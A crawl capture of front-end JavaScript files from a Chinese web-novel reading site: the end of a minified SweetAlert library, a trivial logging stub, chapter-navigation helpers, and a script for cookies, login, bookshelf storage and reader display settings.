l=A.querySelector("button.confirm"),u=A.querySelector("button.cancel");a?u.style.boxShadow="none":l.style.boxShadow="none";break;case"click":a&&c&&i?f():c&&i||s?d():N(A,o)&&"BUTTON"===o.tagName&&v.close()}},O=A.querySelectorAll("button"),M=0;M<O.length;M++)O[M].onclick=I,O[M].onmouseover=I,O[M].onmouseout=I,O[M].onmousedown=I,O[M].onmouseup=I,O[M].onfocus=I;k().onclick=I;var D=A.querySelector("button.confirm"),H=A.querySelector("button.cancel"),L=A.querySelectorAll("button[tabindex]");m=e.onkeydown,e.onkeydown=g,e.onfocus=function(){e.setTimeout(function(){y!==n&&(y.focus(),y=n)},0)}},v.setDefaults=g.setDefaults=function(e){if(!e)throw new Error("userParams is required");if("object"!=typeof e)throw new Error("userParams has to be a object");a(S,e)},v.close=g.close=function(){var o=x();L(k(),5),L(o,5),B(o,"showSweetAlert"),q(o,"hideSweetAlert"),B(o,"visible");var r=o.querySelector(".sa-icon.sa-success");B(r,"animate"),B(r.querySelector(".sa-tip"),"animateSuccessTip"),B(r.querySelector(".sa-long"),"animateSuccessLong");var a=o.querySelector(".sa-icon.sa-error");B(a,"animateErrorIcon"),B(a.querySelector(".sa-x-mark"),"animateXMark");var s=o.querySelector(".sa-icon.sa-warning");B(s,"pulseWarning"),B(s.querySelector(".sa-body"),"pulseWarningIns"),B(s.querySelector(".sa-dot"),"pulseWarningIns"),B(t.body,"stop-scrolling"),e.onkeydown=m,d&&d.focus(),y=n,clearTimeout(o.timeout)},v.showInputError=g.showInputError=function(e){var t=x(),n=t.querySelector(".sa-input-error");q(n,"show");var o=t.querySelector(".sa-error-container");q(o,"show"),o.querySelector("p").innerHTML=e,t.querySelector("input").focus()},v.resetInputError=g.resetInputError=function(e){if(e&&13===e.keyCode)return!1;var t=x(),n=t.querySelector(".sa-input-error");B(n,"show");var o=t.querySelector(".sa-error-container");B(o,"show")},"function"==typeof define&&define.amd?define(function(){return v}):"undefined"!=typeof module&&module.exports?module.exports=v:"undefined"!=typeof e&&(e.sweetAlert=e.swal=v)}(window,document);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17032tc.29mm5v.com:8004/d/7032?c=1&n=mmklcxyi
body_size: 35
content:
console.log("ok_tuite");

--- FILE ---
content_type: application/javascript
request_url: http://www.518wajueji.com/js/chapter.js
body_size: 426
content:
//开始阅读
function read(sortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+sortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function go(sortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+sortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function JumpChapter(aid,cid,page){
	//console.log(aid);	
	var url=weburl+"/book/"+aid+"/"+cid+"_"+page+".html";
	if (page==1)
		url=weburl+"/book/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function GoChapter(aid,cid,page){
	//console.log(aid);	
	var url=weburl+"/book/"+aid+"/"+cid+"_"+page+".html";
	if (page==1)
	url=weburl+"/book/"+aid+"/"+cid+".html";	
	window.location.href=url;
}

//开始阅读
function RunChapter(aid,cid,page){
	var url=weburl+"/book/"+aid+"/"+cid+"_"+page+".html";
	if (page==1)
	url=weburl+"/book/"+aid+"/"+cid+".html";	
	window.location.href=url;
}
//开始阅读
function gojump(aid,page){
	var url=weburl+"/book/"+aid+"/"+cid+"_"+page+".html";
	if (page==1)
	url=weburl+"/book/"+aid+"/"+cid+".html";	
	window.location.href=url;
}
//章节列表
function runjump(aid,page){
	var url=weburl+"/"+aid+"/"+page+"/";
	window.location.href=url;
}
//章节列表
function gotojump(aid,page){
	//console.log(type);	
	var url=weburl+"/"+aid+"/"+page+"/";
	window.location.href=url;
}
//章节列表
function gotochapterjump(aid,page){
	//console.log(aid);	
	var url=weburl+"/"+aid+"/"+page+"/";
	window.location.href=url;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.518wajueji.com/static/js/novel.js
body_size: 5555
content:
var _17mb_uid = '';
var _17mb_uname = '';
if(isLogin()!=0){
    var userinfo = isLogin();
    _17mb_uid = userinfo[0];
    _17mb_uname = userinfo[1];
}

function user(){
    if(_17mb_uid>0){
        $(function(){
            $('.search .loginbtn').html('会员信息').attr('href','/user.html');
        })
    }else{

    }
}
function isLogin(){
    if(getCookie('_17mb_uid') != '' && getCookie('_17mb_uname') != '' ){
        var u = new Array();
        u[0] = getCookie('_17mb_uid');
        u[1] = getCookie('_17mb_uname');
        return u;
    }
    return 0;
}
function addbookcase(aid,cid){
    doajax('/myajax.html','addbook=1&aid='+aid+'&cid='+cid);
}
function delebookcase(aid){
    doajax('/myajax.html','deletebook=1&aid='+aid);
}
function uservote(aid){
    doajax('/myajax.html','addvote=1&aid='+aid);
}
function login(){
    doajax('/login.html',$('#formlogin').serialize());
    return false;
}
function login2(){
    doajax('/login.html',$('#formlogin2').serialize());
    return false;
}
function register_go(){
    doajax('/register.html',$('#formregister').serialize());
        return false;
}
function doajax(url,data){
    $.ajax({
        type: "POST",
        dataType: "json",
        url: ''+url+'' ,
        data: data,
        success: function (result) {
            //console.log(result);
            alert(result.msg);
            if(result.url!=''){
                window.location.href=result.url;
            }
        },
        error : function() {
            alert("连接错误！");
        }
    });
}

function setCookie(name, value, expires, domain, path) {
    if (expires) {
        expires = new Date(+new Date() + expires);
    } else {
        expires = new Date(+new Date() + 31536000000);
    }
    var tempcookie = name + '=' + encodeURIComponent(value) +
        ((expires) ? '; expires=' + expires.toGMTString() : '') +
        ((path) ? '; path=' + path : '; path=/') +
        ((domain) ? '; domain=' + domain : '; domain=' + document.domain);

    if (tempcookie.length < 4096) {
        document.cookie = tempcookie;
    }
}
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) {
        return decodeURIComponent(arr[2]);
    } else {
        return null;
    }
}
function get_cookie_value(Name) {
    var search = Name + "=";
    var returnvalue = "";
    if (document.cookie.length > 0) {
        offset = document.cookie.indexOf(search)
        if (offset != -1) {
            offset += search.length
            end = document.cookie.indexOf(";", offset);
            if (end == -1)
                end = document.cookie.length;
            returnvalue=unescape(document.cookie.substring(offset, end));
        }
    }
    return returnvalue;
}

var jieqiUserId = 0;
var jieqiUserName = '';
if (document.cookie.indexOf('jieqiUserInfo') >= 0) {
    var jieqiUserInfo = get_cookie_value('jieqiUserInfo');
    start = 0;
    offset = jieqiUserInfo.indexOf(',', start);
    while (offset > 0) {
        tmpval = jieqiUserInfo.substring(start, offset);
        tmpidx = tmpval.indexOf('=');
        if (tmpidx > 0) {
            tmpname = tmpval.substring(0, tmpidx);
            tmpval = tmpval.substring(tmpidx + 1, tmpval.length);
            if (tmpname == 'jieqiUserId') jieqiUserId = tmpval;
            else if (tmpname == 'jieqiUserName_un') jieqiUserName = tmpval;
        }
        start = offset + 1;
        if (offset < jieqiUserInfo.length) {
            offset = jieqiUserInfo.indexOf(',', start);
            if (offset == -1) offset = jieqiUserInfo.length;
        } else {
            offset = -1;
        }
    }
}

function isMobile() {
    var result = false;
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || (window.screen.height >= 768 && window.screen.width >= 1024)) {
        result = false;
    }
    else if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
        result = true;
    }
    else {
        result = false;
    }
    return result;
}

// 内容页
function setFont(val) {
    $('#content').css('fontFamily', val);
    setCookie('fontFamily', val);
}
function setFontColor(val) {
    $('#content').css('color', val);
    setCookie('fontColor', val);
}
function setSize(val, ele) {
    $('#content').css('fontSize', val);
    setCookie('fontSize', val);
    if (ele) {
        $(ele).addClass('active').siblings().removeClass('active');
    }
}
function setBg(val) {
    $('body').css('backgroundColor', val);
    setCookie('bg', val);
}
function setNight() {
    if ($('#readermode').attr('checked') == true) {
        $('body').css('backgroundColor', '#111111');
        $('.content').css('color', '#555555');
        setCookie('night', 1);
    } else {
        $('body').css('backgroundColor', '');
        $('.content').css('color', '');
        setCookie('night', 0);
    }
}
$('.select-font').change(function () {
    var val = $(this).val()
    setFont(val)
});
$('.select-color').change(function () {
    var val = $(this).val()
    setFontColor(val)
});
$('.select-size').change(function () {
    var val = $(this).val()
    setSize(val)
});
$('.select-bg').change(function () {
    var val = $(this).val()
    setBg(val)
});
// pc set night
$('#readermode').change(function () {
    setNight();
})

// mobile set night
$('#bgmode-light').click(function () {
    var hasCls = $('body').hasClass('nightmode');
    $('#bgmode-huyan').removeClass('active');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('nightmode');
        $(this).html('开灯');
    } else {
        setCookie('night', 1);
        $('body').attr('class', 'nightmode');
        $(this).html('关灯');
    }
});
// 护眼模式
$('#bgmode-huyan').click(function () {
    var hasCls = $('body').hasClass('huyanmode');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('huyanmode');
        $(this).removeClass('active');
    } else {
        setCookie('night', 2);
        $('body').attr('class', 'huyanmode');
        $(this).addClass('active');
    }
});

// 页面加载时，载入模式
if (isMobile()) {
    // 手机浏览
    var _size = getCookie('fontSize');
    var _night = getCookie('night');

    var sid = 2; // 触发文字大小按钮
    if (_size == '24px') {
        sid = 1;
    } else if (_size == '16px') {
        sid = 3;
    }
    $('.font-box span').eq(sid).click();

    if (_night == 1) {
        $('#bgmode-light').click();
    } else if (_night == 2) {
        $('#bgmode-huyan').click();
    }
} else {
    // pc浏览
    var _font = getCookie('fontFamily');
    var _color = getCookie('fontColor');
    var _size = getCookie('fontSize');
    var _bg = getCookie('bg');
    var _night = getCookie('night');

    $('.select-font option').each(function () {
        if ($(this).val() == _font) { $(this).attr('selected', 'selected'); }
    });
    $('.select-color option').each(function () {
        if ($(this).val() == _color) { $(this).attr('selected', 'selected'); }
    });
    $('.select-size option').each(function () {
        if ($(this).val() == _size) { $(this).attr('selected', 'selected'); }
    });
    $('.select-bg option').each(function () {
        if ($(this).val() == _bg) { $(this).attr('selected', 'selected'); }
    });
    setFont(_font);
    setFontColor(_color);
    setSize(_size);
    setBg(_bg);
    if (_night == 1) {
        $('#readermode').click();
        setNight()
    }
}

function addBookMarkByJs(chapterid, bookid, chaptername,name,author) {
    var currentBook = {
        BookId: bookid,
        ChapterId: chapterid,
        ChapterName: chaptername,
        BookName:name,
        Author:author
    };
    var bookList = getBookcase();
    if (bookList != null && bookList != undefined) {
        var bookcount = getBookcaseCount(bookList);
        bookList[bookid] = currentBook;
        saveBookcase(bookList);
        if (bookcount > 10) {
            removeBookFromTop(bookcount - 10);
        }
    }
}


function removeBookFromTop(num) {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = num; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    saveBookcase(bookList);
}

function getBookcaseCount(bookList) {
    var count = 0;
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        for (var bookIndex in bookList) {
            count++;
        }
    }
    return count;
}

function saveBookcase(bookList) {
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        var strCookieBookId = "";
        var strCookieBookList = "";
        for (var bookIndex in bookList) {
            strCookieBookId = strCookieBookId + "," + bookIndex;
            strCookieBookList = strCookieBookList + "," + escape(JSON.stringify(bookList[bookIndex]));
        }
        if (strCookieBookId.length > 0) {
            strCookieBookId = strCookieBookId.substring(1);
        }
        if (strCookieBookList.length > 0) {
            strCookieBookList = strCookieBookList.substring(1);
        }
        setCookie("bookid", strCookieBookId);
        setCookie("booklist", strCookieBookList);
    }
}

function convertBookData() {
    var bookInfoStr = getCookie("bookinfo");
    if (bookInfoStr != null && bookInfoStr != undefined) {
        var cookiesBookInfo = bookInfoStr.split("§§");
        if (cookiesBookInfo.length > 0) {
            for (var i = 0; i < cookiesBookInfo.length; i++) {
                var bookInfoItem = cookiesBookInfo[i].split("||");
                if (bookInfoItem.length == 3) {
                    addHistoryBookByManual2(bookInfoItem[1], bookInfoItem[0], bookInfoItem[2]);
                }
            }
        }
        delCookie("bookinfo");
    }
}

function getBookcase() {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = 0; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    return bookList;
}

var bookUserName = jieqiUserName;
function PCLogin() {
    var userinfo = isLogin();
    if (userinfo[1] !=null && userinfo[1]!='') {
        document.write('<div class="logined">');
        document.write('    ' + userinfo[1] + ' &nbsp|&nbsp;');
        document.write('<a href="/mybook.html"> 我的书架 </a> |');
        document.write('<a href="/logout.html"> 退出登录 </a>');
        document.write('</div>');
    } else {
        document.write('<form id="formlogin2" name="mylogin" class="topbar-login" method="post">');
        document.write('    <span>账号：</span> <input type="text" class="input-text" name="_17mb_username" id="small-username" />');
        document.write('    <span>密码：</span> <input type="password" class="input-text" name="_17mb_password" id="small-password" />');
        document.write('    <input type="hidden" name="ac" value="login"/>');
        document.write('    <input type="button" onclick="login2()" class="btn-submit" value=" " />');
        document.write('    <a href="/register.html">用户注册</a>');
        document.write('</form>');
    }
}

function MLogin() {
    var userinfo = isLogin();
    if (userinfo[1] !=null && userinfo[1]!='') {
        document.write('<a href="/mybook.html"> 我的书架 </a> |');
        document.write('<a href="javascript:logout();"> 退出登录 </a>');
    } else {
        document.write('<a href="/login.html" class="btn"> 登陆 </a>');
        document.write('<a href="/register.html" class="btn"> 注册 </a>');
    }
}
function logout(){
    $.post('/logout.html',function(){
        window.location.reload();
    });
}
function report(mail, name, cname){
    window.location.href = `mailto:${mail}?subject=章节错误反馈：《${name}》的“${cname}”章节&body=链接地址：${window.location.href}`
}
function toggleDesc(ele){
    var more = $(ele).find('.more')
    if($(ele).hasClass('act')){
        $(ele).removeClass('act')
        more.html('展开<i class="r90">&#187;</i>')
    }else{
        $(ele).addClass('act')
        more.html('收起<i class="r180">&#187;</i>')
    }
}
function __17mb_Page(){
    //alert();
}
$(function(){if($('.m-desc .xdesc').height() <= 40){$('.m-desc .more').hide()}})



//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("bgmode-huyan");
    var light = document.getElementById("bgmode-light");
    if(intype == "huyan"){
        if(huyandiv.className == "btn-setbg"){
            document.cookie="light=huyan;path=/";
            set("light","huyan");
        }
        else{
            document.cookie="light=no;path=/";
            set("light","no");
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            document.cookie="light=yes;path=/";
            set("light","yes");
        }
        else{
            document.cookie="light=no;path=/";
            set("light","no");
        }
    }
    if(intype == "big"){
        document.cookie="font=big;path=/";
        set("font","big");
    }
    if(intype == "middle"){
        document.cookie="font=middle;path=/";
        set("font","middle");
    }
    if(intype == "small"){
        document.cookie="font=small;path=/";
        set("font","small");
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
}


//内容页读取设置
function getset1(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var j=0;j<arrCookie.length;j++){
        var arr=arrCookie[j].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("font","middle");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("container");//页面body
    var huyandiv = document.getElementById("bgmode-huyan");//护眼div
    var lightdiv = document.getElementById("bgmode-light");//灯光div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("content");//内容div



    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            lightdiv.className = "btn-setbg active";
            nr_body.className = "container nightmode";
            huyandiv.className = "btn-setbg";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            lightdiv.className = "btn-setbg";
            nr_body.className = "container";
            huyandiv.className = "btn-setbg";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            lightdiv.className="btn-setbg";
            huyandiv.className="btn-setbg active";
            nr_body.className = "container huyanmode";
        }
    }
    //字体
    if(intype == "font"){
        fontbig.className="";
        fontmiddle.className="";
        fontsmall.className="";
        if(p == "big"){
            fontbig.className="active";
            nr1.style.fontSize="25px";
        }
        if(p == "middle"){
            fontmiddle.className="active";
            nr1.style.fontSize = "20px";
        }
        if(p == "small"){
            fontsmall.className="active";
            nr1.style.fontSize = "14px";
        }
    }
}

